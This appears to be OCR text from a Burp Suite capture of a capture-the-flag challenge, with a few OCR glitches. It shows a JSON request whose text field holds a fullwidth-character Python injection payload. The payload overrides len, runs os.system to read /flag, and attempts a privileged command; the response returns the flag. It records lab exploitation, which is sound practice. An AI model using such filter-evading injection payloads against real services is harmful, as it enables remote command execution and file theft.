 Request
Pretty Raw Hex
\n
3 Content-Length: 725
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
9 Origin: http://eci-2ze8beum9soire15wfe9.cloudeci1.ichunqiu.com:5000
0 Referer: http://eci-2ze8beum9soire15wfe9.cloudeci1.ichunqiu.com:5000/
1 Accept-Encoding: gzip, deflate, br
2 Connection: keep-alive
3
4 {
"blocks":{
"languageVersion":0,
"blocks":[
{
"type":"text",
"id":"0(nO;[vj}n|3tMDV`!l$",
"x":134,
"y":168,
"fields":{
"TEXT":
"'；＿＿ｉｍｐｏｒｔ＿＿（＇ｓｙｓ＇）．ｍｏｄｕｌ
ｅｓ［＇＿＿ｍａｉｎ＿＿＇］．＿＿ｄｉｃｔ＿＿［＇
＿＿ｂｕｉｌｔｉｎｓ＿＿＇］．＿＿ｄｉｃｔ＿＿［＇
ｌｅｎ＇］ ＝ ｌａｍｂｄａ ｘ： １\n＿＿ｉｍｐｏｒ
ｔ＿＿（＇ｏｓ＇）．ｓｙｓｔｅｍ（＇ＬＦＩＬＥ＝ｆ
ｉｌｅ＿ｔｏ＿ｒｅａｄ ｄｄ ｉｆ＝／ｆｌａｇ＇）\n
＿＿ｉｍｐｏｒｔ＿＿（＇ｏｓ＇）．ｓｙｓｔｅｍ（＇
ｓｕ ／ □ｕｓｅｒ ｒｏｏｔ □ｐｅｒｍ □４０００
＇）＃"
}
}
]
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 20:11:01 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 39
5 Connection: keep-alive
6
7 flag{7c1a4fe8981e295a78508a49146340b9}
8